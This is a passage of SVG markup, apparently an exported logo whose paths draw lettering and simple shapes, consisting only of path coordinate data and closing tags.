		<path class="st0" d="M143.8,5.9h2.9v16c0.1,1.6-0.3,3.1-1.2,4.4c-0.7,1.3-1.9,2.4-3.2,3c-3.1,1.5-6.7,1.5-9.7,0
			c-1.4-0.7-2.5-1.8-3.2-3c-0.8-1.4-1.2-2.8-1.2-4.4v-16h2.9v15.8c0,1.1,0.3,2.2,0.7,3.2c0.5,0.9,1.3,1.7,2.2,2.2
			c2.2,1.1,4.7,1.1,6.8,0c0.9-0.5,1.7-1.2,2.2-2.2c0.5-0.9,0.8-2,0.7-3.2L143.8,5.9z M170.2,5.9v24.2h-2.8l-13-19h-0.2v19h-2.9V5.9
			h2.8l13,19h0.3v-19C167.4,5.9,170.2,5.9,170.2,5.9z M177.7,30.1h-2.9V5.9h2.9V30.1z M184,30.3c-0.5,0-1.1-0.2-1.5-0.6
			c-0.8-0.8-0.8-2.2,0-3c0.7-0.8,2-0.9,2.8-0.1l0.1,0.1c0.7,0.7,0.8,1.8,0.3,2.6c-0.2,0.3-0.5,0.6-0.7,0.7
			C184.8,30.3,184.4,30.3,184,30.3 M206.4,30.1l-5.4-10c0.3-0.1,0.6-0.3,0.9-0.4c1.2-0.5,2-1.5,2.6-2.6c0.6-1.2,0.9-2.5,0.9-3.8
			c0-1.4-0.3-2.6-0.9-3.8s-1.5-2-2.6-2.6c-1.4-0.7-3-1-4.5-0.9h-7v24.2h2.9v-9.5h4.2c0.2,0,0.4,0,0.6,0l5,9.5L206.4,30.1z
			 M193.2,8.5h4.1c1.1-0.1,2.1,0.1,3.1,0.6c0.7,0.3,1.4,0.9,1.7,1.7s0.5,1.7,0.5,2.6s-0.1,1.7-0.5,2.5c-0.3,0.7-0.9,1.3-1.7,1.6
			c-0.9,0.4-2,0.6-3,0.5h-4.1V8.5H193.2z M222.2,12c-0.1-1.2-0.7-2.2-1.7-2.8c-1.1-0.7-2.4-1-3.7-1c-0.9,0-1.9,0.1-2.8,0.5
			c-0.7,0.3-1.4,0.8-1.8,1.4c-0.5,0.6-0.7,1.4-0.7,2.1c0,0.6,0.1,1.2,0.5,1.6c0.3,0.5,0.7,0.9,1.2,1.2s0.9,0.5,1.5,0.7
			c0.5,0.2,1,0.3,1.4,0.5l2.4,0.7c0.7,0.2,1.4,0.4,2.1,0.7c0.8,0.3,1.5,0.7,2.2,1.2s1.3,1.2,1.8,1.9c0.5,0.9,0.7,1.9,0.7,2.8
			c0,1.3-0.3,2.5-1,3.5c-0.7,1.1-1.7,2-2.8,2.5c-2.9,1.2-6.2,1.2-9.1,0.1c-1.2-0.5-2.2-1.3-2.9-2.4c-0.7-1-1.2-2.2-1.2-3.5h3
			c0.1,0.8,0.3,1.6,0.9,2.2c0.5,0.6,1.2,1.1,2,1.4c0.9,0.3,1.8,0.4,2.6,0.4c1,0,2-0.2,3-0.5c0.8-0.3,1.6-0.9,2.1-1.6
			s0.8-1.5,0.7-2.3c0-0.7-0.2-1.4-0.7-2s-1.1-0.9-1.8-1.2c-0.7-0.3-1.6-0.6-2.4-0.8l-2.9-0.9c-1.6-0.4-3.2-1.2-4.4-2.3
			c-1.1-1-1.7-2.4-1.6-3.9c0-1.3,0.3-2.5,1.1-3.6c0.7-1,1.8-1.8,2.9-2.4c1.3-0.5,2.7-0.9,4.1-0.8c1.4,0,2.8,0.3,4.1,0.8
			c1.2,0.5,2.1,1.3,2.8,2.3c0.7,0.9,1.1,2.1,1.1,3.2L222.2,12z M229,5.9h3.5l8.1,20.1h0.3L249,5.9h3.5v24.2h-2.7V11.8h-0.3L242,30.2
			h-2.6L232,11.8h-0.3v18.4H229V5.9z M143.8,60.7h-7.9V36.5h8.3c2.1-0.1,4.2,0.4,6,1.4c1.7,0.9,3,2.4,3.9,4.1c0.9,2,1.4,4.2,1.4,6.4
			c0.1,2.2-0.4,4.5-1.4,6.5c-0.9,1.8-2.2,3.2-3.9,4.2C148.1,60.3,146,60.8,143.8,60.7 M138.8,58.1h4.8c1.8,0.1,3.5-0.3,5-1.2
			c1.3-0.7,2.3-1.9,2.9-3.3c0.7-1.6,1-3.3,0.9-5.1c0.1-1.8-0.3-3.5-0.9-5.1c-0.6-1.4-1.6-2.5-2.8-3.2c-1.4-0.8-3.1-1.2-4.7-1.2h-5.1
			L138.8,58.1L138.8,58.1z M159.1,60.7V36.5h16.6v2.6H162v8.2h12.9v2.6H162v8.3h13.9v2.6L159.1,60.7L159.1,60.7z M193.6,42.6
			c-0.1-1.2-0.7-2.2-1.7-2.8c-1.1-0.7-2.4-1-3.7-1c-0.9,0-1.9,0.1-2.8,0.5c-0.7,0.3-1.4,0.8-1.8,1.4c-0.5,0.6-0.7,1.4-0.7,2.1
			c0,0.6,0.1,1.2,0.5,1.7c0.3,0.5,0.7,0.9,1.2,1.2s1,0.5,1.6,0.7c0.5,0.2,1,0.3,1.5,0.5l2.4,0.7c0.7,0.2,1.4,0.4,2.1,0.7
			c0.8,0.3,1.6,0.7,2.2,1.2c0.7,0.5,1.4,1.2,1.8,1.9c0.5,0.9,0.7,1.9,0.7,2.8c0,1.3-0.3,2.5-1,3.5c-0.7,1.1-1.8,2-3,2.5
			c-3,1.2-6.2,1.2-9.2,0.1c-1.2-0.5-2.2-1.3-3-2.3s-1.2-2.2-1.2-3.5h3c0.1,0.8,0.4,1.6,0.9,2.2c0.5,0.6,1.2,1.1,2,1.4
			c0.9,0.3,1.8,0.4,2.7,0.4c1,0,2-0.2,3-0.5c0.8-0.3,1.6-0.9,2.1-1.6c0.5-0.7,0.8-1.5,0.7-2.3c0-0.7-0.2-1.4-0.7-2
			c-0.5-0.5-1.1-0.9-1.8-1.2s-1.6-0.6-2.4-0.8l-3-0.9c-1.6-0.5-3.2-1.3-4.5-2.4c-1.1-1-1.7-2.4-1.7-3.9c0-1.3,0.3-2.5,1.1-3.5
			s1.8-1.8,3-2.4c1.3-0.6,2.7-0.9,4.2-0.9c1.4,0,2.8,0.3,4.1,0.8c1.2,0.5,2.2,1.3,2.9,2.3c0.7,0.9,1.1,2.1,1.2,3.2L193.6,42.6z
			 M203.9,60.7H201V36.5h2.9V60.7z M219.5,48.6v2.6h6.4c0,1.3-0.3,2.5-0.9,3.7c-0.5,1.1-1.4,2-2.5,2.5c-1.2,0.6-2.4,0.9-3.7,0.9
			c-1.4,0-2.8-0.3-4.1-1.1c-1.2-0.8-2.2-2-2.8-3.2c-0.7-1.7-1.1-3.5-1-5.3c-0.1-1.8,0.3-3.7,1-5.3c0.6-1.4,1.6-2.4,2.8-3.2
			c1.2-0.7,2.6-1.2,3.9-1.1c0.8,0,1.6,0.1,2.4,0.3c0.7,0.2,1.4,0.5,2,1s1.1,1,1.5,1.6c0.4,0.7,0.8,1.4,1,2.2h3
			c-0.2-1.2-0.6-2.2-1.2-3.2c-0.5-0.9-1.3-1.8-2.2-2.5s-1.9-1.3-3-1.6c-1.2-0.4-2.4-0.6-3.6-0.5c-1.5,0-2.9,0.3-4.3,0.9
			c-1.3,0.5-2.4,1.4-3.4,2.5c-1,1.2-1.8,2.5-2.2,3.9c-0.5,1.7-0.8,3.4-0.7,5.1c-0.1,2.3,0.4,4.5,1.4,6.6c0.8,1.8,2.2,3.2,3.8,4.3
			c3.3,1.9,7.4,2,10.8,0.3c1.5-0.7,2.7-2,3.5-3.4c0.9-1.6,1.3-3.4,1.3-5.2v-2.6h-9.3v-0.2H219.5z M252.3,36.5v24.2h-2.8l-13.1-19.1
			h-0.2v19h-2.9V36.5h2.8l13.1,19h0.3v-19H252.3z M130.3,60.9c-1.2,0-2.2-0.9-2.2-2.1c0-1.2,0.9-2.2,2.1-2.2c1.2,0,2.2,0.9,2.2,2.1
			c0,0.4-0.1,0.7-0.3,1.1c-0.2,0.3-0.5,0.6-0.8,0.8C131,60.9,130.7,60.9,130.3,60.9 M0,33.3c-0.3,15.2,11.6,27.7,26.8,28
			s27.7-11.6,28-26.8c0-0.4,0-0.8,0-1.2V5.9H0V33.3z M93.2,60.8c15.2-0.3,27.1-12.9,26.8-28C119.7,18.1,107.9,6.3,93.2,6H65.8v54.8
			H93.2z"/>
	</g>
</g>
<g id="Livello_1-2_2_">
	<path class="st0" d="M364.8,36.2h3.3v-4.1h-3.3V36.2z M364.8,61.3h3.3V40.2h-3.3V61.3z M350.9,42.9h3.1v14.4c0,3,2,4.1,4.7,4.1
		c1,0,1.9-0.1,2.7-0.3v-2.9h-0.1c-0.4,0.1-1.1,0.3-1.8,0.3c-1.3,0-2.1-0.5-2.1-2V42.9h4.1v-2.7h-4.1v-6.6H354v6.6h-3.1L350.9,42.9
		L350.9,42.9z M334.4,40.2h-3.3v21.1h3.3v-13c0-3.5,2.4-5.8,5.8-5.8c3,0,4.8,1.5,4.8,4.3v14.5h3.3V46.5c0-4.4-2.7-6.8-7.1-6.8
		c-3.1,0-5.2,1.3-6.7,3.3h-0.1V40.2L334.4,40.2z M318.2,42.3c3.8,0,6,2.6,6.2,6.8h-12.7C312.2,45.2,314.3,42.3,318.2,42.3
		 M318.4,61.9c4.8,0,8.1-2.6,9.1-7.1h-3.2c-0.7,2.9-2.8,4.3-5.8,4.3c-4.2,0-6.6-3.3-6.8-7.5h16.3c0-7-3.4-11.9-9.7-11.9
		c-6,0-10,5-10,11.1S312,61.9,318.4,61.9 M296.2,61.3h3.7l7.6-21.1h-3.4l-4.4,13.4c-0.6,1.8-1.4,4.4-1.4,4.4h-0.1
		c0,0-0.8-2.6-1.4-4.4l-4.4-13.4h-3.5L296.2,61.3z"/>
	<path class="st0" d="M315.5,34.1h7.1l10.4-29.2h-7.1L315.5,34.1L315.5,34.1z M297.4,27V12h3.9c4.1,0,6.6,2.8,6.6,7.6
		s-2.7,7.5-6.6,7.5L297.4,27L297.4,27z M288.8,34.1h13.1c9.1,0,14.6-5.2,14.6-14.5s-5.8-14.6-14.2-14.6h-13.5V34.1z"/>
</g>
</svg>
